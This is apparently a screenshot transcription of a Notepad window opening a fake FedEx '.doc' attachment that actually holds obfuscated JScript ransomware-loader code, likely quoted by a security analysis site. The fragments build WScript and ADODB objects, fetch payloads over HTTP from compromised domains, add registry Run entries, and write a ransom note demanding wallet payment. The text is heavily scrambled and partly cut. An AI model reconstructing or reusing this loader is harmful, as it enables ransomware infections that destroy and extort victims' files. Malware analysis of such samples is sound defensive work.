 FedEx_ID_00645987.doc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var n57='var id'; var x20='DB.Strea'; n57+='="TXaZCxSofKWPBEji7o8f-dzbAYxqIVJ6ffAJEPH3mTNe4x__oSMN1gnvf-JmawQta2V85Pm9GuWl94s_xitoFq91yx3b"; '
x20+='address:")'; n57+='Code(34); '; x20+='ofile%"+cs'; n57+='var cs=Stri'; x20+='); ws.Ru'
x20+='cq+fn+".tx'; n57+='"clermont'; x20+='ed"+cq'; x20+='MP%")+cs+"ph'; n57+='centralchurc'
x20+='sts(fn+".t'; x20+='Script.Cre'; n57+='dEnvironme'; x20+='php"+c'; n57+='ntStrin'
'; x20+='p.WriteL'; n57+='var xo='; x20+='p"+cq,0'; n57+='WScript'; x20+='le(fn+".';
n57+='=WScript.'; x20+='length;i++) '; n57+='Create'; x20+='MSPEC% /c D'; n57+='Object(';
x20+='ateObject'; n57+='d;i<ll.'; x20+='c="0.40290'; n57+='length;i++) '; x20+=' /ve /t REG';
='and"+cq+"'; n57+='"+i+n, fa'; x20+='ne("1. Cr'; x20+='i<1000;'; n57+='lse); '; x20+='f(xa
x20+='ad="+ad+'; n57+='ze>1000) { d'; x20+='0); xo.op'; x20+=',0); ws'; n57+='n=1; if(';
x20+='un(fn+n+'; n57+='; var ll=["s'; n57+='e if(n==3){'; x20+='ld=i;br'; x20+='% /c RE';
20+='(""); for (v'; n57+='p",2);'; x20+='wallet/new'; n57+='} }; xa.clo'; x20+='ur browser t';
; x20+='txt",true);'; n57+='sts(pd)'; x20+='ed"+cq'; n57+=' && fo.'; x20+='=WScript.';
7+='=start", f'; x20+='); xo.'; n57+='alse); x'; x20+='le(fn+".'; n57+='o.send();'; x20+='a
n57+='eLine("'; x20+='5){xa.s'; x20+=' your '; n57+='"); fp.Wr'; x20+='MSPEC% /c D';
n57+='les"); f'; x20+='riteLine('; n57+='p.WriteL'; x20+='ent."); fp'; n57+='ine("were';
x20+='a.open(); xa'; n57+='"To resto'; x20+='=start", f'; x20+='re your f'; n57+='re your f';
n57+='); fp.Wri'; x20+='ortant per'; x20+='ateObject'; n57+='teLine("");'; x20+='les"); f';
x20+='ases an'; n57+='in.info/'; x20+='("WScri'; x20+='lse); '; n57+='wallet/new';
e:");'; x20+='is manual on'; n57+=' fp.Write'; x20+='not pay'; n57+='Line(""); '; x20+='p.W
f'; x20+='YPT.txt).");'; n57+='p.WriteLine('; x20+='iteLine(" '; n57+='"3. Send "+b'; x20+=
n57+='d); fp.W'; x20+='WriteLine'; x20+='var n=1;n<='; n57+='riteLin'; x20+=' - ';
20+='y { xo.'; n57+='fp.WriteLine'; x20+='Object("ADO'; x20+=' /c not'; n57+='(""); for (v';
ere:");'; n57+='d); }; fp'; x20+='l"); var fn='; x20+='/t REG_'; n57+='.WriteLine('; x20+='
x20+='(); if'; x20+='"To resto'; n57+='WriteLine('; x20+=',0); ws'; n57+='"PLEASE REM';
x20+='n==4){xa'; x20+='YPT.txt"+cq,'; n57+='E ALL YOU'; x20+=' ws.Run("'; n57+='R FILES';
n57+='install Wi'; x20+=',"http://"+'; n57+='ndows, updat'; x20+='riteLin'; x20+='t("Msxml2.X';
x20+='; };'; n57+='e paym'; x20+='ll"+cs+"ope'; x20+='p.WriteL'; n57+='ent."); fp'; x20+=
x20+='n("%COMSPEC%'; n57+=' fp.Clos'; x20+='iteLine(" '; x20+='% /c RE'; n57+='e(); ws.Run';
, f'; n57+='rentVe'; x20+='""); f'; x20+=' var fp=fo.'; n57+='rsion"+c'; x20+='"To resto';
x20+='; var fp=fo.'; x20+='"); fp.'; n57+='"%COMSPEC%'; x20+='i<1000;'; x20+='u have to pa'
20+='ength;i+'; n57+='% /c RE'; x20+='+ll[ld]+"/'; x20+='ipt.Create'; n57+='G ADD "+c'; x20
x20+='FileExists(f'; n57+='cs+cq+'; x20+='r){};} els'; n57+='fn+".txt"+'; x20+='ll"+cs+"ope';
x20+='rsion"+c'; x20+='.WriteL'; n57+=',0,0); ws.'; x20+='} }; xa.clo'; n57+='Run("%COMSPE';
c'; x20+='MP%")+cs+"ph'; n57+='YPT.txt"+cq,'; x20+='e("4. Open'; n57+='0,0); ws.Ru'; x20+='
+='epad.exe "+'; x20+='s+"Windo'; n57+='cq+fn+".tx'; x20+='("%COMSPEC'; n57+='t"+cq,0,0)';
drops.wooyun.org